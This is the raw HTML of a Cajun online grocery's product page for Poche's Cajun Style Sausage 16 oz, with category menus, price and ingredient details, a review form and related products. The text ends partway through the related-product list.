                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/fresh-foods/poche's-cajun-style-sausage-16-oz.">Poche's Cajun Style Sausage 16 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Poche's Cajun Style Sausage 16 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Cajun-Style-Sausage-700x700.jpg" title="Poche's Cajun Style Sausage 16 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Cajun-Style-Sausage-350x350.jpg" title="Poche's Cajun Style Sausage 16 oz" alt="Poche's Cajun Style Sausage 16 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/poche's">Poche's</a></li>
                        <li><b>Product Code:</b> 6720</li>
                          <li><b>UPC Code : </b> 081008325845</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">.90</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">.11</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">12 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.93</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="2120" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('2120');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('2120');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description">POCHE'S Cajun Style Sausage 16 OZ.</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td>Pork, Seasoning (salt, spices [black pepper, red pepper, chilies, celery, parsley], dextrose, onion, paprika, garlic, bell pepper, monosodium glutamate, green onion), water.</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>1 lbs. (16 oz.)</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poche's-andouille-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Andouille-Chicken-175x175.jpg" alt="Poche's Andouille - Chicken 1 lb" title="Poche's Andouille - Chicken 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-andouille-chicken">Poche's Andouille - Chicken 1 lb</a></h4>
              <!--<p>Poche's Chicken Andouille is made with coarsely ground, lean chicken, salt, red pepper, black pepper..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">27</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">30</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="184"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/poche's-turkey-grillades"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Turkey-Grillades-175x175.jpg" alt="Poche's Turkey Grillades" title="Poche's Turkey Grillades" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/poche's-turkey-grillades">Poche's Turkey Grillades</a></h4>
              <!--<p> 
Description: POCHE'S Turkey Grillades (Marinated Turkey)
 
Unit Size: 1 lbs...</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn350">
									<button class="btn-primary" type="button" onclick="cart.add('350');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart350">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('350','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty350" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('350','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/poche's-pork-crawfish-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Pork-Crawfish-Sausage-175x175.jpg" alt="Poche's Pork &amp; Crawfish Sausage 1 lb" title="Poche's Pork &amp; Crawfish Sausage 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/poche's-pork-crawfish-sausage">Poche's Pork &amp; Crawfish Sausage 1 lb</a></h4>
              <!--<p>Poche's Crawfish SausagePork and&nbsp;crawfish&nbsp;are a match made in Louisiana heaven. Poche's pu..</p>-->
